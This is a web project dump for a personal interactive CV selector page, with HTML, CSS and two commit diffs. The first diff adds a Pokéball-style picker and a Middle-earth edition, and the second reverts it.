
==== index.html @ aa959ab0 "Anadir selector estilo Pokemon con 3 ediciones del CV - Reescribe la redaccion del CV con voz mas co" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kepa Cuevas Barrasa · Elige tu CV</title>
<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa. Elige edición: Matrix, Windows 98 o Minimalista.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23111%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22monospace%22>K</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&family=VT323&display=swap" rel="stylesheet">
<link rel="stylesheet" href="select.css">
</head>
<body>

<div class="stars" aria-hidden="true"></div>

<main class="select-screen">
  <p class="eyebrow">KEPA CUEVAS BARRASA · SOFTWARE ENGINEER</p>
  <h1 class="select-title">ELIGE TU CV</h1>
  <p class="select-sub">Mismo currículum, tres presentaciones. ¿Con cuál empezamos?</p>

  <div class="cards" role="listbox" aria-label="Ediciones del CV">

    <a class="card card-matrix" href="matrix/" role="option" data-key="1">
      <span class="card-index">01</span>
      <div class="preview preview-matrix" aria-hidden="true">
        <div class="p-glyphs">
          <span>ﾊ</span><span>1</span><span>ｱ</span><span>0</span><span>ｳ</span><span>ｴ</span>
          <span>0</span><span>ｶ</span><span>1</span><span>ｻ</span><span>ﾀ</span><span>1</span>
        </div>
        <div class="p-cursor">&gt; kepa@cv:~$ <span class="p-blink">_</span></div>
      </div>
      <h2>EDICIÓN MATRIX</h2>
      <p class="card-type">tipo: hacker · terminal</p>
      <p class="card-desc">Lluvia de código, boot de sistema y una consola interactiva de verdad.</p>
      <span class="card-cta">&gt; SELECCIONAR</span>
    </a>

    <a class="card card-win98" href="win98/" role="option" data-key="2">
      <span class="card-index">02</span>
      <div class="preview preview-win98" aria-hidden="true">
        <div class="p-win">
          <div class="p-titlebar"><span>CV.exe</span><span class="p-x">×</span></div>
          <div class="p-body"><div class="p-icon"></div><div class="p-line"></div><div class="p-line short"></div></div>
        </div>
      </div>
      <h2>EDICIÓN WINDOWS 98</h2>
      <p class="card-type">tipo: retro-OS · nostalgia</p>
      <p class="card-desc">Ventanas de verdad, Menú Inicio y un escritorio lleno de iconos.</p>
      <span class="card-cta">&gt; SELECCIONAR</span>
    </a>

    <a class="card card-minimal" href="minimal/" role="option" data-key="3">
      <span class="card-index">03</span>
      <div class="preview preview-minimal" aria-hidden="true">
        <div class="p-mark">Aa</div>
        <div class="p-rule"></div>
      </div>
      <h2>EDICIÓN MINIMALISTA</h2>
      <p class="card-type">tipo: elegante · sin ruido</p>
      <p class="card-desc">Tipografía cuidada, mucho aire y cero decoración innecesaria.</p>
      <span class="card-cta">&gt; SELECCIONAR</span>
    </a>

  </div>

  <p class="select-hint">usa <kbd>←</kbd> <kbd>→</kbd> para moverte y <kbd>Enter</kbd> para elegir</p>
</main>

<script src="select.js"></script>
</body>
</html>
---- select.css ----
:root{
  --bg: #0b0d12;
  --fg: #eef1f5;
  --fg-dim: #8890a0;
  --accent: #ffcc00;
  --font-pixel: 'Press Start 2P', monospace;
  --font-term: 'VT323', monospace;
}

*{ box-sizing: border-box; }

body{
  margin:0;
  min-height: 100vh;
  background: var(--bg);
  color: var(--fg);
  font-family: var(--font-term);
  display:flex;
  align-items:center;
  justify-content:center;
  padding: 40px 18px;
  overflow-x: hidden;
}

.stars{
  position: fixed;
  inset:0;
  z-index:0;
  background-image:
    radial-gradient(1.5px 1.5px at 20px 30px, #ffffff55, transparent),
    radial-gradient(1.5px 1.5px at 120px 80px, #ffffff33, transparent),
    radial-gradient(1px 1px at 60px 160px, #ffffff44, transparent),
    radial-gradient(1.5px 1.5px at 220px 40px, #ffffff33, transparent),
    radial-gradient(1px 1px at 300px 200px, #ffffff44, transparent),
    radial-gradient(1.5px 1.5px at 340px 120px, #ffffff33, transparent);
  background-repeat: repeat;
  background-size: 380px 260px;
  opacity: 0.6;
}

.select-screen{ position:relative; z-index:1; max-width: 1040px; width:100%; text-align:center; }

.eyebrow{
  font-size: 14px;
  letter-spacing: 2px;
  color: var(--fg-dim);
  margin: 0 0 14px;
}

.select-title{
  font-family: var(--font-pixel);
  font-size: clamp(22px, 5vw, 38px);
  margin: 0 0 14px;
  color: var(--fg);
  text-shadow: 3px 3px 0 #000, 0 0 20px rgba(255,204,0,0.25);
  letter-spacing: 2px;
}

.select-sub{ color: var(--fg-dim); font-size: 20px; margin: 0 0 40px; }

.cards{
  display:grid;
  grid-template-columns: repeat(3, minmax(0,1fr));
  gap: 22px;
  margin-bottom: 30px;
}

.card{
  position: relative;
  display:flex;
  flex-direction: column;
  align-items:center;
  text-align:center;
  gap: 8px;
  text-decoration:none;
  color: var(--fg);
  background: #12151c;
  border: 3px solid #2a2f3a;
  padding: 20px 16px 22px;
  transition: transform .15s, border-color .15s, box-shadow .15s;
  image-rendering: pixelated;
}
.card:hover, .card:focus-visible{
  transform: translateY(-6px);
  box-shadow: 0 14px 0 rgba(0,0,0,0.35);
}
.card.selected{ outline: none; }

.card-index{
  position:absolute;
  top: 10px; left: 12px;
  font-family: var(--font-pixel);
  font-size: 10px;
  color: var(--fg-dim);
}

.card h2{
  font-family: var(--font-pixel);
  font-size: 13px;
  margin: 6px 0 2px;
  letter-spacing: 1px;
}
.card-type{ font-size: 15px; color: var(--fg-dim); margin: 0; text-transform: uppercase; letter-spacing: 1px; }
.card-desc{ font-size: 18px; color: var(--fg); opacity: 0.85; margin: 6px 0 10px; min-height: 54px; }
.card-cta{
  font-family: var(--font-term);
  font-size: 17px;
  padding: 6px 14px;
  border: 2px solid currentColor;
  margin-top: auto;
}

/* --- Matrix card theme --- */
.card-matrix{ border-color: #0aa62f; }
.card-matrix:hover{ border-color: #00ff41; box-shadow: 0 14px 0 #063d14; }
.card-matrix h2{ color: #00ff41; text-shadow: 0 0 8px rgba(0,255,65,.5); }
.card-matrix .card-cta{ color: #00ff41; }
.preview-matrix{
  width:100%; height: 96px; background:#020602; border:2px solid #0aa62f;
  display:flex; flex-direction:column; justify-content:space-between; padding:8px;
  font-family: var(--font-term); color:#00ff41; overflow:hidden;
}
.p-glyphs{ display:flex; flex-wrap:wrap; gap:4px; font-size:13px; opacity:.6; }
.p-cursor{ font-size:14px; text-align:left; }
.p-blink{ animation: blink 1s steps(2) infinite; }
@keyframes blink{ 50%{opacity:0;} }

/* --- Win98 card theme --- */
.card-win98{ border-color: #6b6f7a; }
.card-win98:hover{ border-color: #c0c7d1; box-shadow: 0 14px 0 #01018a; }
.card-win98 h2{ color: #dfe6ee; }
.card-win98 .card-cta{ color: #dfe6ee; }
.preview-win98{ width:100%; height:96px; background:#008080; display:flex; align-items:center; justify-content:center; }
.p-win{ width: 84%; background:#c0c0c0; border: 2px solid #fff; border-right-color:#404040; border-bottom-color:#404040; }
.p-titlebar{ background: linear-gradient(90deg,#000080,#1084d0); color:#fff; font-size:11px; display:flex; justify-content:space-between; padding:2px 4px; font-family: var(--font-term); }
.p-x{ background:#c0c0c0; color:#000; padding:0 3px; border:1px solid #fff; }
.p-body{ padding:8px; display:flex; gap:6px; align-items:center; }
.p-icon{ width:18px; height:18px; background:#ffcc00; border:1px solid #805b00; flex-shrink:0; }
.p-line{ height:6px; background:#8a8a8a; flex:1; }
.p-line.short{ flex: .5; }

/* --- Minimal card theme --- */
.card-minimal{ border-color: #33353c; background:#fafaf8; color:#141414; }
.card-minimal .card-type, .card-minimal .card-desc{ color:#5a5a5a; }
.card-minimal:hover{ border-color:#141414; box-shadow: 0 14px 0 #d8d5cc; }
.card-minimal h2{ color:#141414; font-family: 'Georgia', 'Times New Roman', serif; font-size:18px; letter-spacing:0; }
.card-minimal .card-cta{ color:#141414; border-color:#141414; font-family: 'Georgia', serif; letter-spacing: 1px; }
.card-minimal .card-index{ color:#999; }
.preview-minimal{ width:100%; height:96px; background:#fff; border:1px solid #e2e2e2; display:flex; flex-direction:column; align-items:center; justify-content:center; gap:8px; }
.p-mark{ font-family:'Georgia', serif; font-size:34px; color:#141414; }
.p-rule{ width:40%; height:1px; background:#141414; }

.select-hint{ color: var(--fg-dim); font-size: 16px; }
.select-hint kbd{
  border: 1px solid #444; border-bottom-width:2px; padding: 1px 6px; border-radius:3px;
  font-family: var(--font-term); background:#1a1d24; color:#fff;
}

@media (max-width: 820px){
  .cards{ grid-template-columns: 1fr; }
}

==== commit 3455678f: "Selector con pokebolas y nueva edicion Tierra Media (8-bit fantasy) - Selector: sustituye las tarjet" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Kepa Cuevas Barrasa · Elige tu CV</title>
-<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa. Elige edición: Matrix, Windows 98 o Minimalista.">
+<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa. Elige edición: Matrix, Windows 98, Minimalista o Tierra Media.">
 <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23111%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22monospace%22>K</text></svg>">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -18,49 +18,48 @@
 <main class="select-screen">
   <p class="eyebrow">KEPA CUEVAS BARRASA · SOFTWARE ENGINEER</p>
   <h1 class="select-title">ELIGE TU CV</h1>
-  <p class="select-sub">Mismo currículum, tres presentaciones. ¿Con cuál empezamos?</p>
+  <p class="select-sub">Mismo currículum, cuatro presentaciones. ¿Con cuál empezamos?</p>
 
-  <div class="cards" role="listbox" aria-label="Ediciones del CV">
+  <div class="balls" role="listbox" aria-label="Ediciones del CV">
 
-    <a class="card card-matrix" href="matrix/" role="option" data-key="1">
-      <span class="card-index">01</span>
-      <div class="preview preview-matrix" aria-hidden="true">
-        <div class="p-glyphs">
-          <span>ﾊ</span><span>1</span><span>ｱ</span><span>0</span><span>ｳ</span><span>ｴ</span>
-          <span>0</span><span>ｶ</span><span>1</span><span>ｻ</span><span>ﾀ</span><span>1</span>
-        </div>
-        <div class="p-cursor">&gt; kepa@cv:~$ <span class="p-blink">_</span></div>
-      </div>
-      <h2>EDICIÓN MATRIX</h2>
-      <p class="card-type">tipo: hacker · terminal</p>
-      <p class="card-desc">Lluvia de código, boot de sistema y una consola interactiva de verdad.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
+    <a class="ball-option" href="matrix/" role="option" data-key="1" data-ball="matrix">
+      <span class="pokeball" aria-hidden="true">
+        <span class="pb-half"></span>
+        <span class="pb-band"></span>
+        <span class="pb-button"><span class="pb-button-inner"></span></span>
+      </span>
+      <span class="ball-name">MATRIX</span>
+      <span class="ball-sub">hacker · terminal</span>
     </a>
 
-    <a class="card card-win98" href="win98/" role="option" data-key="2">
-      <span class="card-index">02</span>
-      <div class="preview preview-win98" aria-hidden="true">
-        <div class="p-win">
-          <div class="p-titlebar"><span>CV.exe</span><span class="p-x">×</span></div>
-          <div class="p-body"><div class="p-icon"></div><div class="p-line"></div><div class="p-line short"></div></div>
-        </div>
-      </div>
-      <h2>EDICIÓN WINDOWS 98</h2>
-      <p class="card-type">tipo: retro-OS · nostalgia</p>
-      <p class="card-desc">Ventanas de verdad, Menú Inicio y un escritorio lleno de iconos.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
+    <a class="ball-option" href="win98/" role="option" data-key="2" data-ball="win98">
+      <span class="pokeball" aria-hidden="true">
+        <span class="pb-half"></span>
+        <span class="pb-band"></span>
+        <span class="pb-button"><span class="pb-button-inner"></span></span>
+      </span>
+      <span class="ball-name">WINDOWS 98</span>
+      <span class="ball-sub">retro-OS · nostalgia</span>
     </a>
 
-    <a class="card card-minimal" href="minimal/" role="option" data-key="3">
-      <span class="card-index">03</span>
-      <div class="preview preview-minimal" aria-hidden="true">
-        <div class="p-mark">Aa</div>
-        <div class="p-rule"></div>
-      </div>
-      <h2>EDICIÓN MINIMALISTA</h2>
-      <p class="card-type">tipo: elegante · sin ruido</p>
-      <p class="card-desc">Tipografía cuidada, mucho aire y cero decoración innecesaria.</p>
-      <span class="card-cta">&gt; SELECCIONAR</span>
+    <a class="ball-option" href="minimal/" role="option" data-key="3" data-ball="minimal">
+      <span class="pokeball" aria-hidden="true">
+        <span class="pb-half"></span>
+        <span class="pb-band"></span>
+        <span class="pb-button"><span class="pb-button-inner"></span></span>
+      </span>
+      <span class="ball-name">MINIMALISTA</span>
+      <span class="ball-sub">elegante · sin ruido</span>
+    </a>
+
+    <a class="ball-option" href="lotr/" role="option" data-key="4" data-ball="lotr">
+      <span class="pokeball" aria-hidden="true">
+        <span class="pb-half"></span>
+        <span class="pb-band"></span>
+        <span class="pb-button"><span class="pb-button-inner"></span></span>
+      </span>
+      <span class="ball-name">TIERRA MEDIA</span>
+      <span class="ball-sub">fantasía · 8-bit RPG</span>
     </a>
 
   </div>
--- a/select.css
+++ b/select.css
@@ -18,7 +18,7 @@
   display:flex;
   align-items:center;
   justify-content:center;
-  padding: 40px 18px;
+  padding: 50px 18px;
   overflow-x: hidden;
 }
 
@@ -38,7 +38,7 @@
   opacity: 0.6;
 }
 
-.select-screen{ position:relative; z-index:1; max-width: 1040px; width:100%; text-align:center; }
+.select-screen{ position:relative; z-index:1; max-width: 1100px; width:100%; text-align:center; }
 
 .eyebrow{
   font-size: 14px;
@@ -56,99 +56,96 @@
   letter-spacing: 2px;
 }
 
-.select-sub{ color: var(--fg-dim); font-size: 20px; margin: 0 0 40px; }
+.select-sub{ color: var(--fg-dim); font-size: 20px; margin: 0 0 56px; }
 
-.cards{
-  display:grid;
-  grid-template-columns: repeat(3, minmax(0,1fr));
-  gap: 22px;
-  margin-bottom: 30px;
+/* ---------- Pokeball picker ---------- */
+.balls{
+  display:flex;
+  justify-content:center;
+  flex-wrap: wrap;
+  gap: 46px 40px;
+  margin-bottom: 34px;
 }
 
-.card{
-  position: relative;
+.ball-option{
   display:flex;
-  flex-direction: column;
+  flex-direction:column;
   align-items:center;
-  text-align:center;
-  gap: 8px;
+  gap: 14px;
   text-decoration:none;
   color: var(--fg);
-  background: #12151c;
-  border: 3px solid #2a2f3a;
-  padding: 20px 16px 22px;
-  transition: transform .15s, border-color .15s, box-shadow .15s;
-  image-rendering: pixelated;
+  cursor:pointer;
+  outline: none;
+  --ball-color: #e0393b;
+  --ball-shine: #ff7274;
 }
-.card:hover, .card:focus-visible{
-  transform: translateY(-6px);
-  box-shadow: 0 14px 0 rgba(0,0,0,0.35);
+.ball-option[data-ball="matrix"]{ --ball-color:#0aa62f; --ball-shine:#5dffa0; }
+.ball-option[data-ball="win98"]{ --ball-color:#1084d0; --ball-shine:#7fd4ff; }
+.ball-option[data-ball="minimal"]{ --ball-color:#2a2a2a; --ball-shine:#8a8a8a; }
+.ball-option[data-ball="lotr"]{ --ball-color:#b8860b; --ball-shine:#ffd76b; }
+
+.pokeball{
+  --size: 128px;
+  width: var(--size);
+  height: var(--size);
+  border-radius: 50%;
+  position: relative;
+  background: #f4f4f2;
+  border: 5px solid #14141a;
+  box-shadow:
+    0 10px 0 rgba(0,0,0,0.4),
+    inset -8px -10px 0 rgba(0,0,0,0.12),
+    inset 6px 6px 0 rgba(255,255,255,0.25);
+  overflow: hidden;
+  transition: transform .18s ease, box-shadow .18s ease;
+  flex-shrink: 0;
 }
-.card.selected{ outline: none; }
-
-.card-index{
-  position:absolute;
-  top: 10px; left: 12px;
-  font-family: var(--font-pixel);
-  font-size: 10px;
-  color: var(--fg-dim);
+.pb-half{
+  position:absolute; top:0; left:0; right:0; height: 50%;
+  background: var(--ball-color);
+  box-shadow: inset 6px 6px 0 rgba(255,255,255,0.22), inset -6px -4px 0 rgba(0,0,0,0.18);
+}
+.pb-band{
+  position:absolute; top: calc(50% - 8px); left:0; right:0; height: 16px;
+  background: #14141a;
+}
+.pb-button{
+  position:absolute; top:50%; left:50%; transform: translate(-50%,-50%);
+  width: 40px; height:40px; border-radius:50%;
+  background:#f4f4f2; border: 5px solid #14141a;
+  display:flex; align-items:center; justify-content:center;
+  box-shadow: 0 0 0 4px #f4f4f2;
+}
+.pb-button-inner{
+  width: 16px; height:16px; border-radius:50%;
+  background: var(--ball-shine);
+  box-shadow: inset 0 0 0 3px rgba(0,0,0,0.15);
 }
 
-.card h2{
+.ball-option:hover .pokeball,
+.ball-option:focus-visible .pokeball{
+  transform: translateY(-10px) rotate(-6deg);
+  box-shadow:
+    0 20px 0 rgba(0,0,0,0.35),
+    0 0 26px var(--ball-color),
+    inset -8px -10px 0 rgba(0,0,0,0.12),
+    inset 6px 6px 0 rgba(255,255,255,0.25);
+}
+.ball-option:active .pokeball{ transform: translateY(-2px) rotate(0deg) scale(.96); }
+
+@keyframes wobble{
+  0%, 100%{ transform: translateY(-10px) rotate(-6deg); }
+  50%{ transform: translateY(-10px) rotate(6deg); }
+}
+.ball-option.selected .pokeball{ animation: wobble .5s ease-in-out infinite; }
+
+.ball-name{
   font-family: var(--font-pixel);
-  font-size: 13px;
-  margin: 6px 0 2px;
+  font-size: 12px;
   letter-spacing: 1px;
+  color: var(--fg);
 }
-.card-type{ font-size: 15px; color: var(--fg-dim); margin: 0; text-transform: uppercase; letter-spacing: 1px; }
-.card-desc{ font-size: 18px; color: var(--fg); opacity: 0.85; margin: 6px 0 10px; min-height: 54px; }
-.card-cta{
-  font-family: var(--font-term);
-  font-size: 17px;
-  padding: 6px 14px;
-  border: 2px solid currentColor;
-  margin-top: auto;
-}
-
-/* --- Matrix card theme --- */
-.card-matrix{ border-color: #0aa62f; }
-.card-matrix:hover{ border-color: #00ff41; box-shadow: 0 14px 0 #063d14; }
-.card-matrix h2{ color: #00ff41; text-shadow: 0 0 8px rgba(0,255,65,.5); }
-.card-matrix .card-cta{ color: #00ff41; }
-.preview-matrix{
-  width:100%; height: 96px; background:#020602; border:2px solid #0aa62f;
-  display:flex; flex-direction:column; justify-content:space-between; padding:8px;
-  font-family: var(--font-term); color:#00ff41; overflow:hidden;
-}
-.p-glyphs{ display:flex; flex-wrap:wrap; gap:4px; font-size:13px; opacity:.6; }
-.p-cursor{ font-size:14px; text-align:left; }
-.p-blink{ animation: blink 1s steps(2) infinite; }
-@keyframes blink{ 50%{opacity:0;} }
-
-/* --- Win98 card theme --- */
-.card-win98{ border-color: #6b6f7a; }
-.card-win98:hover{ border-color: #c0c7d1; box-shadow: 0 14px 0 #01018a; }
-.card-win98 h2{ color: #dfe6ee; }
-.card-win98 .card-cta{ color: #dfe6ee; }
-.preview-win98{ width:100%; height:96px; background:#008080; display:flex; align-items:center; justify-content:center; }
-.p-win{ width: 84%; background:#c0c0c0; border: 2px solid #fff; border-right-color:#404040; border-bottom-color:#404040; }
-.p-titlebar{ background: linear-gradient(90deg,#000080,#1084d0); color:#fff; font-size:11px; display:flex; justify-content:space-between; padding:2px 4px; font-family: var(--font-term); }
-.p-x{ background:#c0c0c0; color:#000; padding:0 3px; border:1px solid #fff; }
-.p-body{ padding:8px; display:flex; gap:6px; align-items:center; }
-.p-icon{ width:18px; height:18px; background:#ffcc00; border:1px solid #805b00; flex-shrink:0; }
-.p-line{ height:6px; background:#8a8a8a; flex:1; }
-.p-line.short{ flex: .5; }
-
-/* --- Minimal card theme --- */
-.card-minimal{ border-color: #33353c; background:#fafaf8; color:#141414; }
-.card-minimal .card-type, .card-minimal .card-desc{ color:#5a5a5a; }
-.card-minimal:hover{ border-color:#141414; box-shadow: 0 14px 0 #d8d5cc; }
-.card-minimal h2{ color:#141414; font-family: 'Georgia', 'Times New Roman', serif; font-size:18px; letter-spacing:0; }
-.card-minimal .card-cta{ color:#141414; border-color:#141414; font-family: 'Georgia', serif; letter-spacing: 1px; }
-.card-minimal .card-index{ color:#999; }
-.preview-minimal{ width:100%; height:96px; background:#fff; border:1px solid #e2e2e2; display:flex; flex-direction:column; align-items:center; justify-content:center; gap:8px; }
-.p-mark{ font-family:'Georgia', serif; font-size:34px; color:#141414; }
-.p-rule{ width:40%; height:1px; background:#141414; }
+.ball-sub{ font-size: 16px; color: var(--fg-dim); text-transform: uppercase; letter-spacing: 1px; }
 
 .select-hint{ color: var(--fg-dim); font-size: 16px; }
 .select-hint kbd{
@@ -156,6 +153,7 @@
   font-family: var(--font-term); background:#1a1d24; color:#fff;
 }
 
-@media (max-width: 820px){
-  .cards{ grid-template-columns: 1fr; }
+@media (max-width: 620px){
+  .pokeball{ --size: 100px; }
+  .balls{ gap: 36px 26px; }
 }

==== commit db05d65b: "Revert "Selector con pokebolas y nueva edicion Tierra Media (8-bit fantasy)" This reverts commit 345" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Kepa Cuevas Barrasa · Elige tu CV</title>
-<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa. Elige edición: Matrix, Windows 98, Minimalista o Tierra Media.">
+<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa. Elige edición: Matrix, Windows 98 o Minimalista.">
 <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23111%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22monospace%22>K</text></svg>">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -18,48 +18,49 @@
 <main class="select-screen">
   <p class="eyebrow">KEPA CUEVAS BARRASA · SOFTWARE ENGINEER</p>
   <h1 class="select-title">ELIGE TU CV</h1>
-  <p class="select-sub">Mismo currículum, cuatro presentaciones. ¿Con cuál empezamos?</p>
+  <p class="select-sub">Mismo currículum, tres presentaciones. ¿Con cuál empezamos?</p>
 
-  <div class="balls" role="listbox" aria-label="Ediciones del CV">
+  <div class="cards" role="listbox" aria-label="Ediciones del CV">
 
-    <a class="ball-option" href="matrix/" role="option" data-key="1" data-ball="matrix">
-      <span class="pokeball" aria-hidden="true">
-        <span class="pb-half"></span>
-        <span class="pb-band"></span>
-        <span class="pb-button"><span class="pb-button-inner"></span></span>
-      </span>
-      <span class="ball-name">MATRIX</span>
-      <span class="ball-sub">hacker · terminal</span>
+    <a class="card card-matrix" href="matrix/" role="option" data-key="1">
+      <span class="card-index">01</span>
+      <div class="preview preview-matrix" aria-hidden="true">
+        <div class="p-glyphs">
+          <span>ﾊ</span><span>1</span><span>ｱ</span><span>0</span><span>ｳ</span><span>ｴ</span>
+          <span>0</span><span>ｶ</span><span>1</span><span>ｻ</span><span>ﾀ</span><span>1</span>
+        </div>
+        <div class="p-cursor">&gt; kepa@cv:~$ <span class="p-blink">_</span></div>
+      </div>
+      <h2>EDICIÓN MATRIX</h2>
+      <p class="card-type">tipo: hacker · terminal</p>
+      <p class="card-desc">Lluvia de código, boot de sistema y una consola interactiva de verdad.</p>
+      <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
 
-    <a class="ball-option" href="win98/" role="option" data-key="2" data-ball="win98">
-      <span class="pokeball" aria-hidden="true">
-        <span class="pb-half"></span>
-        <span class="pb-band"></span>
-        <span class="pb-button"><span class="pb-button-inner"></span></span>
-      </span>
-      <span class="ball-name">WINDOWS 98</span>
-      <span class="ball-sub">retro-OS · nostalgia</span>
+    <a class="card card-win98" href="win98/" role="option" data-key="2">
+      <span class="card-index">02</span>
+      <div class="preview preview-win98" aria-hidden="true">
+        <div class="p-win">
+          <div class="p-titlebar"><span>CV.exe</span><span class="p-x">×</span></div>
+          <div class="p-body"><div class="p-icon"></div><div class="p-line"></div><div class="p-line short"></div></div>
+        </div>
+      </div>
+      <h2>EDICIÓN WINDOWS 98</h2>
+      <p class="card-type">tipo: retro-OS · nostalgia</p>
+      <p class="card-desc">Ventanas de verdad, Menú Inicio y un escritorio lleno de iconos.</p>
+      <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
 
-    <a class="ball-option" href="minimal/" role="option" data-key="3" data-ball="minimal">
-      <span class="pokeball" aria-hidden="true">
-        <span class="pb-half"></span>
-        <span class="pb-band"></span>
-        <span class="pb-button"><span class="pb-button-inner"></span></span>
-      </span>
-      <span class="ball-name">MINIMALISTA</span>
-      <span class="ball-sub">elegante · sin ruido</span>
-    </a>
-
-    <a class="ball-option" href="lotr/" role="option" data-key="4" data-ball="lotr">
-      <span class="pokeball" aria-hidden="true">
-        <span class="pb-half"></span>
-        <span class="pb-band"></span>
-        <span class="pb-button"><span class="pb-button-inner"></span></span>
-      </span>
-      <span class="ball-name">TIERRA MEDIA</span>
-      <span class="ball-sub">fantasía · 8-bit RPG</span>
+    <a class="card card-minimal" href="minimal/" role="option" data-key="3">
+      <span class="card-index">03</span>
+      <div class="preview preview-minimal" aria-hidden="true">
+        <div class="p-mark">Aa</div>
+        <div class="p-rule"></div>
+      </div>
+      <h2>EDICIÓN MINIMALISTA</h2>
+      <p class="card-type">tipo: elegante · sin ruido</p>
+      <p class="card-desc">Tipografía cuidada, mucho aire y cero decoración innecesaria.</p>
+      <span class="card-cta">&gt; SELECCIONAR</span>
     </a>
 
   </div>
--- a/select.css
+++ b/select.css
@@ -18,7 +18,7 @@
   display:flex;
   align-items:center;
   justify-content:center;
-  padding: 50px 18px;
+  padding: 40px 18px;
   overflow-x: hidden;
 }
 
@@ -38,7 +38,7 @@
   opacity: 0.6;
 }
 
-.select-screen{ position:relative; z-index:1; max-width: 1100px; width:100%; text-align:center; }
+.select-screen{ position:relative; z-index:1; max-width: 1040px; width:100%; text-align:center; }
 
 .eyebrow{
   font-size: 14px;
@@ -56,96 +56,99 @@
   letter-spacing: 2px;
 }
 
-.select-sub{ color: var(--fg-dim); font-size: 20px; margin: 0 0 56px; }
+.select-sub{ color: var(--fg-dim); font-size: 20px; margin: 0 0 40px; }
 
-/* ---------- Pokeball picker ---------- */
-.balls{
-  display:flex;
-  justify-content:center;
-  flex-wrap: wrap;
-  gap: 46px 40px;
-  margin-bottom: 34px;
+.cards{
+  display:grid;
+  grid-template-columns: repeat(3, minmax(0,1fr));
+  gap: 22px;
+  margin-bottom: 30px;
 }
 
-.ball-option{
+.card{
+  position: relative;
   display:flex;
-  flex-direction:column;
+  flex-direction: column;
   align-items:center;
-  gap: 14px;
+  text-align:center;
+  gap: 8px;
   text-decoration:none;
   color: var(--fg);
-  cursor:pointer;
-  outline: none;
-  --ball-color: #e0393b;
-  --ball-shine: #ff7274;
+  background: #12151c;
+  border: 3px solid #2a2f3a;
+  padding: 20px 16px 22px;
+  transition: transform .15s, border-color .15s, box-shadow .15s;
+  image-rendering: pixelated;
 }
-.ball-option[data-ball="matrix"]{ --ball-color:#0aa62f; --ball-shine:#5dffa0; }
-.ball-option[data-ball="win98"]{ --ball-color:#1084d0; --ball-shine:#7fd4ff; }
-.ball-option[data-ball="minimal"]{ --ball-color:#2a2a2a; --ball-shine:#8a8a8a; }
-.ball-option[data-ball="lotr"]{ --ball-color:#b8860b; --ball-shine:#ffd76b; }
+.card:hover, .card:focus-visible{
+  transform: translateY(-6px);
+  box-shadow: 0 14px 0 rgba(0,0,0,0.35);
+}
+.card.selected{ outline: none; }
 
-.pokeball{
-  --size: 128px;
-  width: var(--size);
-  height: var(--size);
-  border-radius: 50%;
-  position: relative;
-  background: #f4f4f2;
-  border: 5px solid #14141a;
-  box-shadow:
-    0 10px 0 rgba(0,0,0,0.4),
-    inset -8px -10px 0 rgba(0,0,0,0.12),
-    inset 6px 6px 0 rgba(255,255,255,0.25);
-  overflow: hidden;
-  transition: transform .18s ease, box-shadow .18s ease;
-  flex-shrink: 0;
-}
-.pb-half{
-  position:absolute; top:0; left:0; right:0; height: 50%;
-  background: var(--ball-color);
-  box-shadow: inset 6px 6px 0 rgba(255,255,255,0.22), inset -6px -4px 0 rgba(0,0,0,0.18);
-}
-.pb-band{
-  position:absolute; top: calc(50% - 8px); left:0; right:0; height: 16px;
-  background: #14141a;
-}
-.pb-button{
-  position:absolute; top:50%; left:50%; transform: translate(-50%,-50%);
-  width: 40px; height:40px; border-radius:50%;
-  background:#f4f4f2; border: 5px solid #14141a;
-  display:flex; align-items:center; justify-content:center;
-  box-shadow: 0 0 0 4px #f4f4f2;
-}
-.pb-button-inner{
-  width: 16px; height:16px; border-radius:50%;
-  background: var(--ball-shine);
-  box-shadow: inset 0 0 0 3px rgba(0,0,0,0.15);
+.card-index{
+  position:absolute;
+  top: 10px; left: 12px;
+  font-family: var(--font-pixel);
+  font-size: 10px;
+  color: var(--fg-dim);
 }
 
-.ball-option:hover .pokeball,
-.ball-option:focus-visible .pokeball{
-  transform: translateY(-10px) rotate(-6deg);
-  box-shadow:
-    0 20px 0 rgba(0,0,0,0.35),
-    0 0 26px var(--ball-color),
-    inset -8px -10px 0 rgba(0,0,0,0.12),
-    inset 6px 6px 0 rgba(255,255,255,0.25);
+.card h2{
+  font-family: var(--font-pixel);
+  font-size: 13px;
+  margin: 6px 0 2px;
+  letter-spacing: 1px;
 }
-.ball-option:active .pokeball{ transform: translateY(-2px) rotate(0deg) scale(.96); }
